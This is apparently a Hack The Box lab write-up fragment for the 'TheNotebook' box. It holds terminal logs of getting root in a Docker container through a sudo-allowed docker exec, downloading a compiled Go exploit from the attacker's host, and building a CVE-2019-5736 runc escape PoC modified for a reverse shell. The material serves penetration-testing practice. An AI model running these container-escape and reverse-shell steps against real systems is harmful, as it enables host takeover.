 noah@thenotebook:/tmp$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
ran command obtained by sudo -l to get into docker
container
root@e9063d771179:/opt/webapp# cd/\ /home
bash: cd/ /home: No such file or directory
root@e9063d771179:/opt/webapp# cd /home
root@e9063d771179:/home# ls
root@e9063d771179:/home# wget http://10.10.14.48:8001/main
--2021-04-07 13:11:35--  http://10.10.14.48:8001/main
Connecting to 10.10.14.48:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main’
main 100%[===============================================>] 2.13M 929KB/s in 2.4s
2021-04-07 13:11:37 (929 KB/s) - ‘main’ saved [2236814/2236814]
root@e9063d771179:/home# ls
main
transferred compiled go binary exploit to victim machine docker container
root@e9063d771179:/home#
Pasted image 20210405080637
Pasted image 20210405080821
Pasted image 20210405080908
Pasted image 20210405081234
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ ls
Downloaded exploit
CVE-2019-5736-PoC home jwtRS256.key jwtRS256.sh linpeas-www.out nmap rs.php
gobuster home.tar.gz jwtRS256.key.pub linpeas.sh main notes.txt
~/Dropbox/Documents/htb/boxes/TheNotebook ❯ cd CVE-2019-5736-PoC
~/Dropbox/Documents/htb/boxes/TheNotebook/CVE-2019-5736-PoC master* ❯ ls
changed payload in main.go file to get reverse shell
main.go README.md screenshots
~/Dropbox/Documents/htb/boxes/TheNotebook/CVE-2019-5736-PoC master* ❯ CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build
main.go
~/Dropbox/Documents/htb/boxes/TheNotebook/CVE-2019-5736-PoC master* ❯ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.10.230 - - [07/Apr/2021 18:11:35] "GET /main HTTP/1.1" 200 -
❐ 0 ↑ 1d 33m 1 openvpn 2 zsh 3 sudo 4 sudo 5 ssh 100% 18:11 07 Apr noah 10.10.10.230